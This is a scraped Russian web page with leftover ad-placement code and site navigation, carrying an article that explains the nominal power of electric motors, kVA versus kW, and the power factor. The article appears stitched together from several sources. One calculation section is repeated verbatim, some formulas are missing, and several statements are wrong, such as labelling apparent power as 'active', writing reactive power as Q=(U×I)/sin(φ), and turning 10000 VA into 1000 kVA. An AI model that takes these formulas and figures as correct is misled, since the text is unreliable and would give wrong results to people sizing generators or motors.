\"yandex_rtb_R-A-8291534-8\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"80","document":"true"}},"content":[],"user":[]},{"id":"259341","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"95","document":"true"}},"content":[],"user":[]},{"id":"259342","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"110","document":"true"}},"content":[],"user":{"schedule":{"value":"[\"0\",\"0\",\"0\",\"3FFF\",\"FFFFFF\",\"FFFFFF\",\"1FFF\"]"}}},{"id":"259347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"125","document":"true"}},"content":[],"user":[]},{"id":"259348","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"140","document":"true"}},"content":[],"user":{"schedule":{"value":"[\"0\",\"0\",\"0\",\"7FFF\",\"FFFFFF\",\"FFFFFF\",\"FFFFC0\"]"}}},{"id":"259349","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"155","document":"true"}},"content":[],"user":[]},{"id":"259350","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"185","document":"true"}},"content":[],"user":[]},{"id":"259346","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-15\"\n\t})\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259343","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n\t\n\t<div id=\"yandex_rtb_R-A-8291534-16\"><\/div>\n\t<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t\"blockId\": \"R-A-8291534-16\",\n\t\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-16\"\n\t\t})\n\t})\n\t<\/script>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259344","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-17\"\n\t})\n})\n<\/script>","minheight":"250","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"true","interval":"60","count":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"259345","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-18\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"20","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"true","interval":"60","count":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"259358","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-20\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-8291534-20\",\n\t\"renderTo\": \"yandex_rtb_R-A-8291534-20\"\n    })\n})\n<\/script>","minheight":"50","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]}]);</script><script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-139431 single-format-standard custom-background wp-embed-responsive right-sidebar wide better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> 17.01.2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank" title="Огненные баталии и невероятные приключения в мире Point Blank"> Огненные баталии и невероятные приключения в мире Point Blank </a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-rift" title="Отзыв на игру &#171;Rift&#187;"> Отзыв на игру &#171;Rift&#187; </a></li><li> <a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit" title="Dota 2: Игра, которая завораживает и заводит"> Dota 2: Игра, которая завораживает и заводит </a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin" title="Отзыв на игру &#171;All Points Bulletin&#187;"> Отзыв на игру &#171;All Points Bulletin&#187; </a></li><li> <a href="https://ngs123.ru/otkroy-dlya-sebya-bezgranichnyy-mir-skorosti-i-adrenalina-s-need-for-speed-world" title="Открой для себя безграничный мир скорости и адреналина с Need for Speed World!"> Открой для себя безграничный мир скорости и адреналина с Need for Speed World! </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru" rel="home">Значение выражений ngs123.ru</a></h3><p id="site-description"> Информационно-познавательный портал ngs123.ru про самые интересные и нестандартные выражения русской речи.</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru"> <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://ngs123.ru/sobstvennyy-kapital-chto-eto-takoe-prostymi-slovami" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://ngs123.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск"/> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-3787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3787"><a href="https://ngs123.ru">Главная</a></li><li id="menu-item-259307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259307"><a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank">Point Blank</a></li><li id="menu-item-259308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259308"><a href="https://ngs123.ru/otzyv-na-igru-rift">Rift</a></li><li id="menu-item-259309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259309"><a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit">Dota 2</a></li><li id="menu-item-259310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259310"><a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin">All Points Bulletin</a></li><li id="menu-item-259311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259311"><a href="https://ngs123.ru/otzyv-na-igru-battlefield-3">Battlefield 3</a></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-139431" class="post-139431 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://ngs123.ru/articles" style="background:rgb(99,17,107)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> Номинальная мощность двигателя что это</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/nominalnaya-moschnost-dvigatelya-chto-eto" title="08:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-17T08:09:56+00:00">17.10.2023</time><time class="updated" datetime="2023-08-22T01:45:55+00:00">22.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <a href="https://ngs123.ru/nominalnaya-moschnost-dvigatelya-chto-eto#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Что такое номинальная мощность и потребляемая мощность двигателя</h2><h2>Чем отличаются кВа и кВт?</h2><p>Вольт-ампер (ВА или VA) – единица, используемая для обозначения полной мощности переменного тока, определяемая как произведение силы тока действующей в цепи (измеряется в амперах, сокращенно A) и напряжения на зажимах цепи (измеряется в вольтах, сокращенно B). <br/>!Выбирая дизельный генератор нужно помнить о том, что полная мощность, потребляемая прибором, измеряется в кВА, а активная мощность, затрачиваемая на то, чтобы совершить полезную работу измеряется в кВт. Полная мощность рассчитывается как сумма двух слагаемых реактивной мощности и активной мощности. Весьма часто отношение полной и активной мощностей имеет различные значения для разных потребителей, поэтому, для того, чтобы найти суммарную мощность всего потребляющего оборудования требуется провести суммирование полных, а не активных мощностей оборудования.</p><p>Мощность большинства промышленных электроприборов определяется в ваттах, это активная мощность, выделяющаяся на резистивной нагрузке (лампочка, нагревательные приборы, холодильник и т.п.).</p><p>Обычно под потребляемой мощностью понимают именно активную мощность, полностью идущую на полезную работу. В случае, если речь идет об активном потребителе (чайник, лампа накаливания), то на нем, как правило, написаны номинальное напряжение и номинальная мощность в Вт, этой информации достаточно, чтобы вычислить косинус «фи».</p><p>Угол «фи» – это угол между напряжением и током. Для активных потребителей угол «фи» равен 0, а, как известно, cos(0) = 1. Для того, чтобы вычислить активную мощность (обозначается P) нужно найти произведение трех множителей: тока через потребитель, напряжения на потребителе, косинуса «фи», то есть провести расчёты по формуле</p><p>Рассмотрим пример для ТЭНа. Так как это активный потребитель, то cos(0) = 1. Полная мощность (обозначаемая S) будет равна 10кВА. Следовательно, P=10× cos(0)=10 кВт — активная мощность.</p><p>Если же речь идет о потребителях, имеющих не только активное, но и реактивное сопротивление, то на них, как правило, указывается P в Вт (активная мощность) и величина косинуса «фи».</p><p>Приведем пример для двигателя, на бирке которого написано: P=5 кВт, сos(φ)=0.8, отсюда следует, что этот двигатель, работая в номинальном режиме будет потреблять S = P/сos(φ)=5/0,8= 6,25 кВа — полная (активная) мощность и Q = (U×I)/sin(φ) — реактивная мощность.</p><p>Чтобы найти номинальный ток двигателя необходимо разделить его полную мощность S на рабочее напряжение равное 220 B.</p><p>Однако номинальный ток можно также прочитать на бирке.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p>Чтобы увидеть разницу между кВА и кВт на практике, изучите товары в разделе Дизельные генераторы >></p><p>Почему мощность на генераторах указывается в ВА?</p><p>Ответ следующий: пусть мощность стабилизатора напряжения, указанная на бирке равна 10000 ВА, если к этому трансформатору подключить некоторое количество ТЭНов, то отдаваемая трансформатором мощность (трансформатор работает в номинальном режиме) не превысит 10000 Вт.</p><p>В данном примере все сходится. Однако, если же подключить к стабилизатору напряжения катушку индуктивности (много катушек) или электродвигатель со значением сos(φ)=0.8. В итоге мощность отдаваемая стабилизатором будет равна 8000 Вт. Если же для электродвигателя сos(ф)=0.85, то отдаваемая мощность будет равна 8500 Вт. Отсюда следует, что надпись 10000Ва на бирке трансформатора не будет соответствовать действительности. Именно поэтому, мощность генераторов (стабилизаторов и трансформаторов напряжения) определяется в полной мощности (для рассмотренного примера 1000 кВА).</p><p>Коэффициент мощности рассчитывается как соотношение средней мощности переменного тока и произведения действующих в цепи значений тока и напряжения. Максимальное значение,которое может принимать коэффициент мощности равно 1.</p><p>При рассмотрении синусоидального переменного тока, для определения коэффициента мощности используется формула:</p><p>r и Z – соответственно активное и полное сопротивления цепи, а угол φ– это разность фаз напряжения и тока. Отметим, что коэффициент мощности может принимать значения меньшие 1, даже в цепях с только активным сопротивлением, если в них присутствуют нелинейные участки, так как происходит изменение формы кривых тока и напряжения.</p><p>Коэффициент мощности равен также косинусу угла фаз между основаниями кривых тока и напряжения. Коэффициент мощности – отношение активной мощности к полной мощности: сos(φ) = активная мощность/полная мощность = P/S (Вт/ВА). Коэффициент мощности – это комплексная характеристика нелинейных и линейных искажений, которые вносятся в сеть нагрузкой.</p><p>Значения, принимаемые коэффициентом мощности:</p><p>Для того, чтобы увидеть отличия кВА и кВт на конкретном примере, перейдите в раздел Стабилизаторы напряжения >></p><h2>Полная мощность и ее составляющие</h2><p>Электрическая мощность – это величина, отвечающая за скорость изменения или передачи электроэнергии. Полная мощность обозначается буквой S и находится как произведение действующих значений тока и напряжения. Её единица измерения – вольт-ампер (В·А; V·A).</p><p>Полная мощность может складываться из двух составляющих: активной (P) и реактивной (Q).</p><p>Активная мощность измеряется в ваттах (Вт; W), реактивная – в варах (Вар).</p><p>Это зависит от того, какой тип нагрузки включён в цепь потребления электроэнергии.</p><h3>Активная нагрузка</h3><p>Такой тип нагрузки представляет собой элемент, оказывающий сопротивление электрическому току. В результате чего ток выполняет работу по нагреву нагрузки, и электричество превращается в тепло. Если к батарейке последовательно подключить резистор на любое сопротивление, то ток, проходящий по замкнутой цепи, будет нагревать его до тех пор, пока батарейка не разрядится.</p><p><strong>Внимание!</strong> В качестве активной нагрузки в сетях переменного тока можно привести пример теплового электронагревателя (ТЭНа). Тепловыделение на нём – результат работы электричества.</p><p>К подобным потребителям также относятся спирали лампочек, электроплиты, духовки, утюг, кипятильник.</p><h3>Емкостная нагрузка</h3><p>В качестве такой нагрузки выступают аппараты, которые могут аккумулировать энергию в электрополях и создавать движение (колебание) мощности от источника к нагрузке и обратно. Ёмкостной нагрузкой служат конденсаторы, кабельные линии (ёмкость между жилами), последовательно и параллельно соединённые в контур конденсаторы и катушки индуктивности. Усилители звуковой мощности, синхронные электрические двигатели в перевозбуждённом режиме тоже нагружают линии ёмкостной составляющей.</p><h3>Индуктивная нагрузка</h3><p><strong>Когда потребителем электричества является определённое оборудование, включающее в свой состав:</strong></p><p>На табличках, прикреплённых к оборудованию, можно увидеть такую характеристику, как cos ϕ. Это коэффициент сдвига фаз между током и напряжением в сети переменного тока, в которую будет включено оборудование. Его ещё называют коэффициентом мощности, чем ближе cos ϕ к единице, тем лучше.</p><h2>Что такое номинальная мощность?</h2><p>С термином «номинальная мощность» мы сталкиваемся практически ежедневно. Выбираем ли электрический чайник или лампу накаливания – везде указано это значение. Единицей измерения являются ватты или киловатты. Казалось бы – что может быть проще в этом вопросе? Ведь еще со школьного курса физики всем известно, что для определения мощности (P) достаточно перемножить значения тока и напряжения. Но что скрывается за словами « номинальная мощность »? Под термином «номинальный» понимают определенное значение чего-либо, не учитывающее внешних корректирующих факторов. Таким образом, номинальная мощность – указанное производителем значение, которое может быть получено только при предусмотренных расчетных параметрах. Это общее понятие. В каждом же конкретном случае необходимо учитывать свои специфичные особенности. Приведем пример с лампой накаливания. На ее стеклянной колбе отмечено: 230 В, 100 Вт. То есть, 100 Вт может быть достигнуто только при напряжении в 230 В. Номинальная мощность – это те самые 100 Вт. Ее значение уменьшается со снижением напряжения и увеличивается с повышением так как эти параметры находятся в прямой зависимости друг от друга (P=I*U).</p><p>Как правило, для большинства электроприборов есть ограничение по верхней границе, обычно 5-10%. Другими словами, допустима работа при 230 В + 23 В = 253 В. Нижний предел может не указываться, как в случае с лампой. Более сложное оборудование ограничено по паспортным параметрам как сверху, так и снизу. К примеру, как понять термин «номинальная мощность двигателя»? Существует два равноправных определения – одно с точки зрения электричества, а другое исходя из расчетной механической нагрузки на валу. Хотя они непосредственно взаимосвязаны, второе более простое для понимания. Мы приведем оба. На табличке с паспортными данными всегда указано значение мощности. Она численно равна потребляемой из электрической сети при расчетной механической нагрузке, причем температура корпуса должна находиться в допустимых пределах (подразумевается продолжительный режим работы). То есть, можно считать, что паспортное значение равно номинальному. Если же электропривод работает в повторно-кратковременном режиме (ПВ не равно 100%), то такое соответствие не выполняется, так как времени работы недостаточно для перехода в установившийся режим, когда увеличение нагрева компенсируется температурой окружающего воздуха. В этом случае потребуется нагрузочный график: номинальная мощность будет равна произведению паспортного значения P и корня квадратного из подобранного по графику коэффициента. Все вышесказанное верно для электрической составляющей.</p><h2>Формулы расчета мощности</h2><p><strong>Мощность</strong> — это физическая величина, равная отношению количества работы ко времени совершения этой работы. <strong>Мощность электрического тока (P)</strong> — это величина, характеризующая скорость преобразования электрической энергии в другие виды энергии. Международная единица измерения — Ватт (Вт/W).</p><p>— Мощность по току и напряжению (постоянный ток): <strong>P = I × U</strong> — Мощность по току и напряжению (переменный ток однофазный): <strong>P = I × U × cos φ</strong> — Мощность по току и напряжению (переменный ток трехфазный): <strong>P = I × U × cos φ × √3</strong> — Мощность по току и сопротивлению: <strong>P = I2 × R</strong> — Мощность по напряжению и сопротивлению: <strong>P = U2 / R</strong></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" data-lazy-src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://rem-master-pro.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это" title="Номинальная мощность двигателя что это. Смотреть фото Номинальная мощность двигателя что это. Смотреть картинку Номинальная мощность двигателя что это. Картинка про Номинальная мощность двигателя что это. Фото Номинальная мощность двигателя что это"></noscript></p><h2>Пример</h2><p>Допустим, в нашем распоряжении генератор с показателями мощности в 3 кВА и cos φ, равным 0,8. В таком случае номинальная мощность данной установки будет равна:</p><p>Теперь можно понять, почему мощность может указываться в тех или иных единицах измерения, в ваттах (Вт) или Вольт Амперах (ВА). Некоторые производители, чтобы избавить потребителя от необходимости проведения вычислений, просто указывают в сопроводительной документации оба значения мощности – номинальной и максимальной. Встречаются также варианты, когда производителем указывается только одна из мощностей и приводится значение коэффициента мощности. Некоторые недобросовестные компании могут скрывать коэффициент мощности от потребителя. Это делается с целью выдать генератор за более мощную, чем на самом деле, установку.</p><h2>Учет вида нагрузки</h2><p>Для бытовых электроприборов характерны два вида нагрузки:</p><p>Активная (омическая) нагрузка потребляется приборами, которые преобразуют получаемую энергию в тепло. Это электрическая плита, утюг, фен, калориферы и т.д. Реактивную нагрузку потребляют остальные электроприборы, преобразующие в тепло только незначительную часть энергии. Основная часть потребляемой энергии используется с другой целью. Примерами таких приборов могут быть холодильник, пылесос, телевизор, компьютер и т.д.</p><p>Если вам нужна помощь в выборе мощности генератора для вашего дома, производственного цеха или любого другого объекта, обратитесь за квалифицированной консультацией к нашим специалистам.</p><h2>Расчет номинальной мощности</h2><h3>Метод эквивалентного тока</h3><p>Применим для расчета номинальной мощности при обязательном соблюдении во время работы неизменности показателей мощности потерь в обмотках двигателя, складывающейся из постоянной и переменной величин мощности, сопротивлений обмоток ротора и статора, потерь на механическое трение. Зная номинальный коэффициент мощности, показатели эквивалентного тока и номинального напряжения, возможно рассчитать номинальную мощность электродвигателя:</p><p>Pном ≥ Iэк ∙ Uном ∙cosϕном,</p><p>где Iэк – показатель эквивалентного тока,</p><p>cosϕном – номинальный коэффициент мощности, повышающийся с увеличением мощности и номинальной угловой скорости вращения ротора, а также зависящий от нагрузки. Для большинства электродвигателей составляет 0,8-0,9.</p><h3>Метод эквивалентного момента</h3><p>Электродвигатели любого типа имеют пропорциональный произведению тока и величине магнитного потока вращающий момент. Метод эквивалентного момента для расчета номинальной мощности используется в тех случаях, когда условия применяемой нагрузки определяют непосредственно требуемый от двигателя момент, а не ток. Для синхронных и асинхронных машин переменного тока, коэффициент мощности cosϕ приближенно принимается за постоянную величину:</p><p>где Мвр – значение вращающего момента,</p><p>ωном – номинальная угловая скорость двигателя.</p><h3>Определение номинальной мощности опытным путем</h3><p>Помогут практические измерения и :</p><p>Дисковый счетчик проводит измерения в кВт∙час. Следует записать последние показания и включить двигатель на 10 минут с точностью до секунды. После остановки электромашины, отнять из полученного значения записанные показания и умножить на 6. Полученное число и будет являться активной механической мощностью двигателя.</p><p>При использовании этого метода важно правильно подобрать нагрузку, поскольку при ее недостаточности или перегрузке, определяемый показатель будет далек от номинальной мощности электродвигателя.</p><p>При нагрузках, меньших P ном, мощность двигателя развивается в полной мере. При загрузке двигателя до номинальной мощности на сравнительно короткий промежуток времени можно считать, что он не используется в полную силу. В такой ситуации бывает целесообразна его кратковременная перегрузка, предел которой определяется перегрузочной мощностью двигателя.</p><h2>Фактическая и номинальная мощность</h2><p>При измерении мощности в потребителе формула мощности тока позволяет определить ее фактическую величину, то есть ту, которая реально выделяется в данный момент времени на потребителе.</p><p>В паспортах различных электрических приборов также отмечают значение мощности. Ее называют номинальной. В паспорте электрического прибора обычно указывают не только номинальную мощность, но и напряжение, на которое он рассчитан. Однако напряжение в сети может немного отличаться от указанного в паспорте, например, увеличиваться. С увеличением напряжения увеличивается и сила тока в сети, а следовательно, и мощность тока в потребителе. То есть значение фактической и номинальной мощности прибора могут отличаться. Максимальная фактическая мощность электрического устройства больше номинальной. Это сделано с целью предотвращения выхода прибора из строя при незначительных изменениях напряжения в сети.</p><p>Если цепь состоит из нескольких потребителей, то, рассчитывая их фактическую мощность, следует помнить, что при любом соединении потребителей общая мощность во всей цепи равна сумме мощностей отдельных потребителей.</p><h2>Расчет номинальной мощности</h2><h3>Метод эквивалентного тока</h3><p>Применим для расчета номинальной мощности при обязательном соблюдении во время работы неизменности показателей мощности потерь в обмотках двигателя, складывающейся из постоянной и переменной величин мощности, сопротивлений обмоток ротора и статора, потерь на механическое трение. Зная номинальный коэффициент мощности, показатели эквивалентного тока и номинального напряжения, возможно рассчитать номинальную мощность электродвигателя:</p><p>P ном ≥ I эк ∙ U ном ∙cosϕ ном,</p><p>где I эк – показатель эквивалентного тока,</p><p>U ном – номинальное напряжение,</p><p>cosϕ ном – номинальный коэффициент мощности, повышающийся с увеличением мощности и номинальной угловой скорости вращения ротора, а также зависящий от нагрузки. Для большинства электродвигателей составляет 0,8-0,9.</p><h3>Метод эквивалентного момента</h3><p>Электродвигатели любого типа имеют пропорциональный произведению тока и величине магнитного потока вращающий момент. Метод эквивалентного момента для расчета номинальной мощности используется в тех случаях, когда условия применяемой нагрузки определяют непосредственно требуемый от двигателя момент, а не ток. Для синхронных и асинхронных машин 